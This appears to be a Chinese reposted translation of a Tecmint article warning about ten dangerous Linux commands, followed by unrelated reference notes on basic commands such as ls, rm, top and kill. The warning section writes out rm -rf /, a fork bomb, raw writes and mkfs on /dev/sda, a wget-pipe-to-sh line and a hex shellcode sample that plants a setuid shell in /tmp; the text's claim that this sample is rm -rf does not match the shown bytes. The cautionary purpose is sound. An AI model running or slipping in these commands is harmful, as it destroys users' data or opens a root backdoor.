
Linux命令行佷有用、很高效,也很有趣,但有时候也很危险,尤其是在你不确定你自己在正在做什么时候。这篇文章并不打算引来你对Linux或linux命令行的愤怒。我们只是想让你意识到在你运行某些命令时应该三思而后行。(译注:当然,以下命令通常都是在root权限下才能将愚蠢发挥到无可救药;在普通用户身份下,破坏的只是自己的一亩三分地。)
1. rm -rf命令
rm -rf命令是删除文件夹及其内容最快的方式之一。仅仅一丁点的敲错或无知都可能导致不可恢复的系统崩坏。下列是一些rm命令的选项。
rm 命令在Linux下通常用来删除文件。
rm -r命令递归的删除文件夹,甚至是空的文件夹。(译注:个人认为此处应该是说错了,从常识看,应该是“甚至是非空的文件夹”)
rm -f命令能不经过询问直接删除‘只读文件’。(译注:Linux下删除文件并不在乎该文件是否是只读的,而只是在意其父目录是否有写权限。所以,-f这个参数只是表示不必一个个删除确认,而是一律悄悄删除。另外,原始的rm命令其实也是没有删除提示的,只是一般的发行版都会将rm通过别名的方式增加-i参数来要求删除确认,而-f则抑制了这个提示。)
rm -rf / :强制删除根目录下所有东东。(就是说删除完毕后,什么也没有了。。。)
rm -rf *: 强制删除当前目录的所有文件。
rm -rf . :强制删除当前文件夹及其子文件夹。
从现在起,当你要执行rm -rf命令时请留心一点。我们可以在“.bashrc”文件对‘rm‘命令创建rm -i的别名,来预防用‘rm‘命令删除文件时的事故,它会要求你确认每一个删除请求。(译注:大多数发行版已经这样做了,如果还没有,请这样做,并在使用-f参数前一定考虑好你在做什么!译者本人有着血泪的教训啊。)
2. :(){:|:&}:命令
这就是个fork炸d的实例。具体 *** 作是通过定义一个名为‘:‘的函数,它会调用自己两次,一次在前台另一次运行在后台。它会反复的执行下去直到系统崩溃。
:(){:|:&}:哦?你确认你要试试么?千万别在公司正式的服务器上实验啊~~
3.命令 >/dev/sda
上列命令会将某个‘命令‘的输出写到块设备/dev/sda中。该 *** 作会将在块设备中的所有数据块替换为命令写入的原始数据,从而导致整个块设备的数据丢失。
4. mv文件夹/dev/null
这个命令会移动某个‘文件夹‘到/dev/null。在Linux中/dev/null或null设备是一个特殊的文件,所有写入它的数据都会被清除,然后返回写 *** 作成功。(译注:这就是黑洞啊。当然,要说明的是,通过将文件夹移动到黑洞,并不能阻止数据恢复软件的救赎,所以,真正的彻底毁灭,需要采用专用的软件或者手法来完成——我知道你肯定有些东西想删除得干干净净的。)
# mv /home/user/* /dev/null上列命令会将User目录所有内容移动到/dev/null,这意味着所有东西都被‘卷入’黑洞 (null)之中。
5. wget http://malicious_source -O- | sh
上列命令会从一个(也许是)恶意源下载一个脚本并执行。Wget命令会下载这个脚本,而sh会(无条件的)执行下载下来的脚本。
注意:你应该时刻注意你下载包或脚本的源。只能使用那些从可信任的源中下载脚本/程序。(译注:所以,你真的知道你在做什么吗?当遇到这种需要是,我的做法是,先wget下来,然后我去读一读其中到底写了些什么,然后考虑是否执行。)
6. mkfs.ext3 /dev/sda
上列命令会格式化块设备‘sda’,你无疑知道在执行上列命令后你的块设备(硬盘驱动器)会被格式化,崭新的!没有任何数据,直接让你的系统达到不可恢复的阶段。(译注:通常不会直接使用/dev/sda这样的设备,除非是作为raw设备使用,一般都需要将sda分成类似sda1、sda2这样的分区后才使用。当然,无论你使用sda还是sda1,这样对块设备或分区进行mkfs都是毁灭性的,上面的数据都会被蒸发了。)
7. >file
上列命令常用来清空文件内容(译注:通常也用于记录命令输出。不过请在执行前,确认输出的文件是空的或者还不存在,否则原来的文件可真是恢复不了了——连数据恢复软件都未必能帮助你了。另外,我想你可能真正想用的是“>>”,即累加新的输出到文件,而不是刷新那个文件。)。如果用上列执行时输入错误或无知的输入类似“>xt.conf” 的命令会覆盖配置文件或其他任何的系统配置文件。
8. ^foo^bar
这个命令在我们十个鲜为人知的Linux命令- Part 3中描述过,用来编辑先前运行的命令而无需重打整个命令。但当用foobar命令时如果你没有彻底检查改变原始命令的风险,这可能导致真正的麻烦。(译注:事实上,这种小技巧是译者认为的,少数史前时代遗留下来的无用而有害的“黑客”技巧。)
9. dd if=/dev/random of=/dev/sda
上列命令会向块设备sda写入随机的垃圾文件从而擦出数据。当然!你的系统可能陷入混乱和不可恢复的状态。(译注:记得上面说过mv到黑洞并不能彻底删除数据么?那么这个命令就是给了你一个彻底删除的方法!当然为了保险起见,你可以覆写多次。)
10.隐藏命令
下面的命令其实就是上面第一个命令(rm -rf)。这里的代码是隐藏在十六进制里的,一个无知的用户可能就会被愚弄。在终端里运行下面命令可能会擦除你的根分区。
这个命令表明通常真正的危险是隐藏的,不会被轻易的检测到。你必须时刻留心你在做什么结果会怎样。不要编译/运行从未知来源的代码。
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
=“ë>[1ÀPTZƒìdh″
“ÿÿÿÿhßÐßÙh™″
“ßh’ßÒT^÷÷″
“V÷V÷VƒÄtV″
“sVSTY°Í€1″
“À@ëùè½ÿÿÿ/bi″
“n/sh-c″
“cp -p /bin/sh /tmp/.beyondchmod 4755
/tmp/.beyond”注意:不要在你的或你的同学或学校的电脑里的Linux终端或Shell执行以上的任何一个命令。如果你想测试它们,请在虚拟机上运行。任何不和谐或数据丢失,由于运行上面的命令导致你的系统崩溃,文章作者和Tecmint概不负责。(译注:译者和转载网站也不负责~!)
基本linux命令有哪些呢?1、ls命令就是 list 的缩写,通过 ls 命令不仅可以查看 linux 文件夹包含的文件,而且可以查看文件权限(包括目录、文件夹、文件权限)查看目录信息等等。常用参数搭配:ls -a 列出目录所有文件,包含以.开始的隐藏文件ls -A 列出除.及..的其它文件ls -r 反序排列ls -t 以文件修改时间排序ls -S 以文件大小排序ls -h 以易读大小显示ls -l 除了文件名之外,还将文件的权限、所有者、文件大小等信息详细列出来实例:(1) 按易读方式按时间反序排序,并显示文件详细信息ls -lhrt(2) 按大小反序显示文件详细信息ls -lrS(3)列出当前目录中所有以"t"开头的目录的详细内容ls -l t*(4) 列出文件绝对路径(不包含隐藏文件)ls | sed "s:^:`pwd`/:"(5) 列出文件绝对路径(包含隐藏文件)find $pwd -maxdepth 1 | xargs ls -ld2、cd 命令cd(changeDirectory) 命令语法:cd [目录名]说明:切换当前目录至 dirName。实例:(1)进入要目录cd /(2)进入 "home" 目录cd ~(3)进入上一次工作路径cd -(4)把上个命令的参数作为cd参数使用。cd !$3、pwd 命令pwd 命令用于查看当前工作目录路径。实例:(1)查看当前路径pwd(2)查看软链接的实际路径pwd -P4、mkdir 命令mkdir 命令用于创建文件夹。可用选项:-m: 对新建目录设置存取权限,也可以用 chmod 命令设置-p: 可以是一个路径名称。此时若路径中的某些目录尚不存在,加上此选项后,系统将自动建立好那些尚不在的目录,即一次可以建立多个目录。实例:(1)当前工作目录下创建名为 t的文件夹mkdir t(2)在 tmp 目录下创建路径为 test/t1/t 的目录,若不存在,则创建:mkdir -p /tmp/test/t1/t5、rm 命令删除一个目录中的一个或多个文件或目录,如果没有使用 -r 选项,则 rm 不会删除目录。如果使用 rm 来删除文件,通常仍可以将该文件恢复原状。rm [选项] 文件…实例:(1)删除任何 .log 文件,删除前逐一询问确认:rm -i *.log(2)删除 test 子目录及子目录中所有档案删除,并且不用一一确认:rm -rf test(3)删除以 -f 开头的文件rm -- -f*6、rmdir 命令从一个目录中删除一个或多个子目录项,删除某目录时也必须具有对其父目录的写权限。注意:不能删除非空目录实例:(1)当 parent 子目录被删除后使它也成为空目录的话,则顺便一并删除:rmdir -p parent/child/child117、mv 命令移动文件或修改文件名,根据第二参数类型(如目录,则移动文件;如为文件则重命令该文件)。当第二个参数为目录时,第一个参数可以是多个以空格分隔的文件或目录,然后移动第一个参数指定的多个文件到第二个参数指定的目录中。实例:(1)将文件 test.log 重命名为 test1.txtmv test.log test1.txt(2)将文件 log1.txt,log2.txt,log3.txt 移动到根的 test3 目录中mv llog1.txt log2.txt log3.txt /test3(3)将文件 file1 改名为 file2,如果 file2 已经存在,则询问是否覆盖mv -i log1.txt log2.txt(4)移动当前文件夹下的所有文件到上一级目录mv * ../8、cp 命令将源文件复制至目标文件,或将多个源文件复制至目标目录。注意:命令行复制,如果目标文件已经存在会提示是否覆盖,而在 shell 脚本中,如果不加 -i 参数,则不会提示,而是直接覆盖!-i 提示-r 复制目录及目录内所有项目-a 复制的文件与原文件时间一样实例:(1)复制 a.txt 到 test 目录下,保持原文件时间,如果原文件存在提示是否覆盖。cp -ai a.txt test(2)为 a.txt 建议一个链接(快捷方式)cp -s a.txt link_a.txt9、cat 命令cat 主要有三大功能:1.一次显示整个文件:cat filename2.从键盘创建一个文件:cat >filename只能创建新文件,不能编辑已有文件。3.将几个文件合并为一个文件:cat file1 file2 >file-b 对非空输出行号-n 输出所有行号实例:(1)把 log2012.log 的文件内容加上行号后输入 log2013.log 这个文件里cat -n log2012.log log2013.log(2)把 log2012.log 和 log2013.log 的文件内容加上行号(空白行不加)之后将内容附加到 log.log 里cat -b log2012.log log2013.log log.log(3)使用 here doc 生成新文件cat >log.txt <<EOF>Hello>World>PWD=$(pwd)>EOFls -l log.txtcat log.txtHelloWorldPWD=/opt/soft/test(4)反向列示tac log.txtPWD=/opt/soft/testWorldHello10、more 命令功能类似于 cat, more 会以一页一页的显示方便使用者逐页阅读,而最基本的指令就是按空白键(space)就往下一页显示,按 b 键就会往回(back)一页显示。命令参数:+n 从笫 n 行开始显示-n 定义屏幕大小为n行+/pattern 在每个档案显示前搜寻该字串(pattern),然后从该字串前两行之后开始显示 -c 从顶部清屏,然后显示-d 提示“Press space to continue,’q’ to quit(按空格键继续,按q键退出)”,禁用响铃功能-l忽略Ctrl+l(换页)字符-p 通过清除窗口而不是滚屏来对文件进行换页,与-c选项相似-s 把连续的多个空行显示为一行-u 把文件内容中的下画线去掉常用 *** 作命令:Enter向下 n 行,需要定义。默认为 1 行Ctrl+F 向下滚动一屏空格键 向下滚动一屏Ctrl+B 返回上一屏= 输出当前行的行号:f 输出文件名和当前行的行号V 调用vi编辑器!命令 调用Shell,并执行命令q 退出more实例:(1)显示文件中从第3行起的内容more +3 text.txt(2)在所列出文件目录详细信息,借助管道使每次显示 5 行ls -l | more -5按空格显示下 5 行。11、less 命令less 与 more 类似,但使用 less 可以随意浏览文件,而 more 仅能向前移动,却不能向后移动,而且 less 在查看之前不会加载整个文件。常用命令参数:-i 忽略搜索时的大小写-N 显示每行的行号-o <文件名>将less 输出的内容在指定文件中保存起来-s 显示连续空行为一行/字符串:向下搜索“字符串”的功能?字符串:向上搜索“字符串”的功能n:重复前一个搜索(与 / 或 ? 有关)N:反向重复前一个搜索(与 / 或 ? 有关)-x <数字>将“tab”键显示为规定的数字空格b 向后翻一页d 向后翻半页h 显示帮助界面Q 退出less 命令u 向前滚动半页y 向前滚动一行空格键 滚动一行回车键 滚动一页[pagedown]: 向下翻动一页[pageup]: 向上翻动一页实例:(1)ps 查看进程信息并通过 less 分页显示ps -aux | less -N(2)查看多个文件less 1.log 2.log可以使用 n 查看下一个,使用 p 查看前一个。12、head 命令head 用来显示档案的开头至标准输出中,默认 head 命令打印其相应文件的开头 10 行。常用参数:-n<行数>显示的行数(行数为复数表示从最后向前数)实例:(1)显示 1.log 文件中前 20 行head 1.log -n 20(2)显示 1.log 文件前 20 字节head -c 20 log2014.log(3)显示 t.log最后 10 行head -n -10 t.log13、tail 命令用于显示指定文件末尾内容,不指定文件时,作为输入信息进行处理。常用查看日志文件。常用参数:-f 循环读取(常用于查看递增的日志文件)-n<行数>显示行数(从后向前)(1)循环读取逐渐增加的文件内容ping 127.0.0.1 >ping.log &后台运行:可使用 jobs -l 查看,也可使用 fg 将其移到前台运行。tail -f ping.log(查看日志)14、which 命令在 linux 要查找某个文件,但不知道放在哪里了,可以使用下面的一些命令来搜索:which 查看可执行文件的位置。whereis 查看文件的位置。locate 配合数据库查看文件位置。find实际搜寻硬盘查询文件名称。which 是在 PATH 就是指定的路径中,搜索某个系统命令的位置,并返回第一个搜索结果。使用 which 命令,就可以看到某个系统命令是否存在,以及执行的到底是哪一个位置的命令。常用参数:-n 指定文件名长度,指定的长度必须大于或等于所有文件中最长的文件名。实例:(1)查看 ls 命令是否存在,执行哪个which ls(2)查看 whichwhich which(3)查看 cdwhich cd(显示不存在,因为 cd 是内建命令,而 which 查找显示是 PATH 中的命令)查看当前 PATH 配置:echo $PATH或使用 env 查看所有环境变量及对应值15、whereis 命令whereis 命令只能用于程序名的搜索,而且只搜索二进制文件(参数-b)、man说明文件(参数-m)和源代码文件(参数-s)。如果省略参数,则返回所有信息。whereis 及 locate 都是基于系统内建的数据库进行搜索,因此效率很高,而find则是遍历硬盘查找文件。常用参数:-b 定位可执行文件。-m 定位帮助文件。-s 定位源代码文件。-u 搜索默认路径下除可执行文件、源代码文件、帮助文件以外的其它文件。实例:(1)查找 locate 程序相关文件whereis locate(2)查找 locate 的源码文件whereis -s locate(3)查找 lcoate 的帮助文件whereis -m locateps 命令的作用是显示进程信息的;
| 符号,是个管道符号,表示ps 和 grep 命令同时执行;
grep 命令是查找(Global Regular Expression Print),能使用正则表达式搜索文本,然后把匹配的行显示出来;
ps命令有一些参数:
-e : 显示所有进程
-f : 全格式
-h : 不显示标题
-l : 长格式
-w : 宽输出
a :显示终端上的所有进程,包括其他用户的进程。
r :只显示正在运行的进程。
u :以用户为主的格式来显示程序状况。
x :显示所有程序,不以终端机来区分。
结果信息从前到后依次是:
UID PID PPID C STIME TTY TIME CMD
zzw 14124 13991 0 00:38 pts/0 00:00:00 grep –color=auto dae
Linux中的top命令显示系统上正在运行的进程。它是系统管理员最重要的工具之一。被广泛用于监视服务器的负载。top命令是一个交互命令。在运行top的时候还可以运行很多命令。
N – 以 PID 的大小的顺序排列表示进程列表
P – 以 CPU 占用率大小的顺序排列进程列表
M – 以内存占用率大小的顺序排列进程列表
q – 退出 top
h – 帮助
1 系统运行时间和平均负载
这些字段显示:当前时间、系统已运行的时间、当前登录用户的数量、相应最近5、10和15分钟内的平均负载。
2 任务
第二行显示的是任务或者进程的总结。进程可以处于不同的状态。这里显示了全部进程的数量。除此之外,还有正在运行、睡眠、停止、僵尸进程的数量(僵尸是一种进程的状态)。这些进程概括信息可以用’t’切换显示。
3 CPU 状态
下一行显示的是CPU状态。 这里显示了不同模式下的所占CPU时间的百分比。这些不同的CPU时间表示:
us, user: 运行(未调整优先级的) 用户进程的CPU时间
sy,system: 运行内核进程的CPU时间
ni,niced:运行已调整优先级的用户进程的CPU时间
wa,IO wait: 用于等待IO完成的CPU时间
hi:处理硬件中断的CPU时间
si: 处理软件中断的CPU时间
st:这个虚拟机被hypervisor偷去的CPU时间(译注:如果当前处于一个hypervisor下的vm,实际上hypervisor也是要消耗一部分CPU处理时间的)。
4 内存使用
接下来两行显示内存使用率,有点像’free’命令。第一行是物理内存使用,第二行是虚拟内存使用(交换空间)。
物理内存显示如下:全部可用内存、已使用内存、空闲内存、缓冲内存。相似地:交换部分显示的是:全部、已使用、空闲和缓冲交换空间。
5 各列的意思
PID 进程ID,进程的唯一标识符
USER 进程所有者的实际用户名。
PR 进程的调度优先级。这个字段的一些值是’rt’。这意味这这些进程运行在实时态。
NI 进程的nice值(优先级)。越小的值意味着越高的优先级。
VIRT 进程使用的虚拟内存。
RES 驻留内存大小。驻留内存是任务使用的非交换物理内存大小。
SHR SHR是进程使用的共享内存。
S 这个是进程的状态。它有以下不同的值:
D – 不可中断的睡眠态。
R – 运行态
S – 睡眠态
T – 被跟踪或已停止
Z – 僵尸态
%CPU 自从上一次更新时到现在任务所使用的CPU时间百分比。
%MEM 进程使用的可用物理内存百分比。
TIME+ 任务启动后到现在所使用的全部CPU时间,精确到百分之一秒。
COMMAND 运行进程所使用的命令。
注意 :不同发行版的top命令在各种细节有不同,如果发现不同时,请读你的帮助手册和命令内的帮助。)
kill、kill-15、kill-9区别:
执行kill(默认kill -15)命令,系统会发送一个SIGTERM信号给对应的程序,大部分程序接收到SIGTERM信号后,会先释放自己的资源,然后再停止。用法kill pid。
kill -15 pid。
kill -9命令,系统给对应程序发送的信号是SIGKILL,即exit。exit信号不会被系统阻塞,所以kill -9能顺利杀掉进程。用法kill -9 pid。
tail -n 1000:显示最后1000行
tail -n +1000:从1000行开始显示,显示1000行以后的
head -n 1000:显示前面1000行
cat a.txt 显示文件
vim xx.conf 编辑文件
打开文件后,按insert键进入编辑模式;编辑完后,按esc建退出编辑模式;按shift+冒号后,输入wq保存退出,wq!保存强制退出,q不保存退出
在根目录模糊查找名字含java的文件
服务器端常有很多压缩过的日志文件,当需要查找日志中某些特定信息的时候,为了避免解压文件,可以使用zgrep,zcat等命令查找、查看压缩文件中的信息
zgrep ' 输入你要查找的东东' /目录 /文件 .gz 或者.log (当日)
grep ' 输入你要查找的东东' /目录 /文件 .gz 或者.log (非当日的压缩文件)
例如: zgrep 'callMktCamLoad' app.log.2019-12-03-*.gz
rpm包安装的,可以用 rpm -qa 看到,如果要查找某软件包是否安装,用 rpm -qa | grep "软件或者包的名字"
以deb包安装的,可以用 dpkg -l 看到。如果是查找指定软件包,用 dpkg -l | grep "软件或者包的名字"
yum方法安装的,可以用 yum list installed 查找,如果是查找指定包,用 yum list installed | grep "软件名或者包名"
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)